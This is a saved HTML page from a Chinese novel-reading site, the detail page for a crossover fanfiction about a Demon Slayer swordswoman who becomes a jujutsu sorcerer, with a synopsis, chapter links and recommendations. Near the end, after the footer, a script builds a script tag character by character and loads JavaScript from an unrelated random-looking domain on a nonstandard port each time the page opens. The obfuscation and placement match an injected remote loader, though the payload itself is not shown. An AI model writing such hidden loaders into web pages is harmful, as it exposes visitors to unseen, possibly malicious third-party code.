

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://loutxt.com/read/23623.html
body_size: 3851
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>[综漫] 日轮刀又碎了_全文在线阅读_于鱼雩小说作品 - 楼兰小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="[综漫] 日轮刀又碎了,[综漫] 日轮刀又碎了在线阅读,[综漫] 日轮刀又碎了全文免费阅读">
    <meta name="description" content="[综漫] 日轮刀又碎了最新完整章节由网友提供。《[综漫] 日轮刀又碎了》是由于鱼雩创作的海棠耽美小说书籍，楼兰小说提供[综漫] 日轮刀又碎了小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="[综漫] 日轮刀又碎了">
    <meta property="og:description" content=" 此月津是鬼杀队的一名剑士，穿越后她的刀却碎了&amp;;&amp;;&amp;;&amp;;碎了再修，问题不大&amp;;&amp;;&amp;;&amp;;彼时她淡定地接受一只别有图谋的五条猫猫的邀请，拿着碎刀成为了一名咒术师&amp;;&amp;;&amp;;&amp;;但是进入咒术界的她发现一切并没有她想象中的简单&amp;;&amp;;&amp;;&amp;;..
">
    <meta property="og:image" content="http://loutxt.com/images/23/23623/23623s.jpg">
    <meta property="og:novel:category" content="海棠耽美">
    <meta property="og:novel:author" content="于鱼雩">
    <meta property="og:novel:book_name" content="[综漫] 日轮刀又碎了">
    <meta property="og:novel:read_url" content="/read/23623.html">
    <meta property="og:url" content="/read/23623.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-14 12:18:03">
    <meta property="og:novel:latest_chapter_url" content="/read/23623/4361242.html">
    <meta property="og:novel:lastest_chapter_name" content="第107章">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "[综漫] 日轮刀又碎了",
        "author" : {
        "name" : "于鱼雩"
      },
      "datePublished" : "2024-07-14 12:18:03",
      "image" : "http://loutxt.com/images/23/23623/23623s.jpg",
      "description" : " 此月津是鬼杀队的一名剑士，穿越后她的刀却碎了&amp;;&amp;;&amp;;&amp;;碎了再修，问题不大&amp;;&amp;;&amp;;&amp;;彼时她淡定地接受一只别有图谋的五条猫猫的邀请，拿着碎刀成为了一名咒术师&amp;;&amp;;&amp;;&amp;;但是进入咒术界的她发现一切并没有她想象中的简单&amp;;&amp;;&amp;;&amp;;..
",
      "url" : "/read/23623.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "楼兰小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="楼兰小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">[综漫] 日轮刀又碎了</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="http://loutxt.com/images/23/23623/23623s.jpg" data="http://loutxt.com/static/ss_wap2/nocover.jpg" alt="[综漫] 日轮刀又碎了">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">[综漫] 日轮刀又碎了</p>
                <p class="author">作者：<span><a href="/author/%E4%BA%8E%E9%B1%BC%E9%9B%A9/" class="b" title="于鱼雩小说全集">于鱼雩</a></span></p>
                <p class="category">类别：<span><a href="/sort/6/1/" class="g" title="海棠耽美小说热门推荐">海棠耽美</a></span>
                <p class="time">更新时间：<span>2024-07-14 12:18:03</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/23623/4361242.html" class="r">第107章</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/23623/4361136.html" style="color: #fff" title="[综漫] 日轮刀又碎了立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/23623/" title="[综漫] 日轮刀又碎了全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('23623','[综漫] 日轮刀又碎了')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 此月津是鬼杀队的一名剑士，穿越后她的刀却碎了&;&;&;&;碎了再修，问题不大&;&;&;&;彼时她淡定地接受一只别有图谋的五条猫猫的邀请，拿着碎刀成为了一名咒术师&;&;&;&;但是进入咒术界的她发现一切并没有她想象中的简单&;&;&;&;..</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/23623/4361242.html" class="g" title="第107章章节阅读">第107章</a></li>
                            <li><a href="/read/23623/4361241.html" class="g" title="第106章章节阅读">第106章</a></li>
                            <li><a href="/read/23623/4361240.html" class="g" title="第105章章节阅读">第105章</a></li>
                            <li><a href="/read/23623/4361239.html" class="g" title="第104章章节阅读">第104章</a></li>
                            <li><a href="/read/23623/4361238.html" class="g" title="第103章章节阅读">第103章</a></li>
                            <li><a href="/read/23623/4361237.html" class="g" title="第102章章节阅读">第102章</a></li>
                            <li><a href="/read/23623/4361236.html" class="g" title="第101章章节阅读">第101章</a></li>
                            <li><a href="/read/23623/4361235.html" class="g" title="第100章章节阅读">第100章</a></li>
                            <li><a href="/read/23623/4361234.html" class="g" title="第99章章节阅读">第99章</a></li>
                            <li><a href="/read/23623/4361233.html" class="g" title="第98章章节阅读">第98章</a></li>
                            <li><a href="/read/23623/4361232.html" class="g" title="第97章章节阅读">第97章</a></li>
                            <li><a href="/read/23623/4361231.html" class="g" title="第96章章节阅读">第96章</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/23623/" title="[综漫] 日轮刀又碎了全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>于鱼雩的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/read/23623.html" class="g">[综漫] 日轮刀又碎了</a></span>/<span>于鱼雩</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E4%BA%8E%E9%B1%BC%E9%9B%A9/" title="于鱼雩小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/read/25843.html" title="蠢物"><img class="lazyload" _src="http://loutxt.com/images/25/25843/25843s.jpg" height="120" width="90" src="http://loutxt.com/images/25/25843/25843s.jpg" style="display: inline;" alt="蠢物"></a></div>
                            <div class="book_img_name"><a href="/read/25843.html">蠢物</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/read/25845.html" title="情人梅（青梅竹马）"><img class="lazyload" _src="http://loutxt.com/images/25/25845/25845s.jpg" height="120" width="90" src="http://loutxt.com/images/25/25845/25845s.jpg" style="display: inline;" alt="情人梅（青梅竹马）"></a></div>
                            <div class="book_img_name"><a href="/read/25845.html">情人梅（青梅竹马）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/read/26664.html" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="http://loutxt.com/images/26/26664/26664s.jpg" height="120" width="90" src="http://loutxt.com/images/26/26664/26664s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/read/26664.html">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d646536c2428dd433b40a7a501de5ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>
